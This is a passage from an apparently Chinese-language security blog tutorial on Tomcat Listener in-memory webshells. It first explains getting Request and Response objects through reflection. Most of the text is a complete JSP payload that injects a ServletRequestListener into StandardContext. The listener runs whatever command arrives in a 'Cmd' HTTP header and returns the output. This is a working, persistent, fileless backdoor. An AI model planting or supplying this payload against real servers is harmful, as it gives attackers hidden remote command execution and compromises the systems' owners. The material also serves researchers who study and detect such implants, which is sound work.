

发现存在 response 属性, 声明类型为 Response

也存在对应的 getter 和 setter
查看 Response 的定义
Response 实现了 HttpServletResponse 接口, 那么同样的也可以正常处理 response 响应
有关 Request 和 Response 的参考文章
https://blog.csdn.net/li295214001/article/details/48133989
https://blog.csdn.net/aesop_wubo/article/details/7630440
其实两者都是 tomcat 内部的对象, 封装了底层的 http 请求, 而 RequestFacade 是 Request 的又一层封装
下面我们用反射来实现上面获取的过程
1
2
3
4
5
|
RequestFacade requestFacade = (RequestFacade) sre.getServletRequest();
Field requestField = RequestFacade.class.getDeclaredField("request");
requestField.setAccessible(true);
Request request = (Request) requestField.get(requestFacade);
Response response = request.getResponse();
|
后面就能直接通过 request 和 response 来正常的接收参数和输出回显
编写内存马
同样这里以 JSP 为例, 并且用 request 获取 StandardContext
payload 如下
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
|
<%@ page import="java.lang.reflect.*" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.connector.RequestFacade" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.connector.Response" %>
<%@ page import="java.io.PrintWriter" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.io.BufferedReader" %>
<%@ page import="java.io.InputStreamReader" %>
<%
// 获取 StandardContext
ServletContext servletContext = request.getSession().getServletContext();
Field appctxField = servletContext.getClass().getDeclaredField("context");
appctxField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) appctxField.get(servletContext);
Field stdctxField = applicationContext.getClass().getDeclaredField("context");
stdctxField.setAccessible(true);
StandardContext standardContext = (StandardContext) stdctxField.get(applicationContext);
// 创建 Listener
ServletRequestListener servletRequestListener = new ServletRequestListener() {
@Override
public void requestDestroyed(ServletRequestEvent sre) {
}
@Override
public void requestInitialized(ServletRequestEvent sre){
try {
// 获取 request 和 response
RequestFacade requestFacade = (RequestFacade) sre.getServletRequest();
Field requestField = RequestFacade.class.getDeclaredField("request");
requestField.setAccessible(true);
Request request = (Request) requestField.get(requestFacade);
Response response = request.getResponse();
response.setCharacterEncoding("utf-8");
PrintWriter pw = response.getWriter();

String cmd = request.getHeader("Cmd");
if (cmd != null){
Process process = Runtime.getRuntime().exec(cmd);
InputStream input = process.getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(input));
String line = null;
while ((line = br.readLine()) != null){
pw.write(line);
}
pw.write("\n");
}
} catch (Exception e){
e.printStackTrace();
}
}
};
// 添加 Listener
standardContext.addApplicationEventListener(servletRequestListener);

out.println("inject success");
%>
|
访问 jsp
执行命令
参考文章
https://xz.aliyun.com/t/10358
http://wjlshare.com/archives/1651
https://chenlvtang.top/2022/08/03/Tomcat之Listener内存马/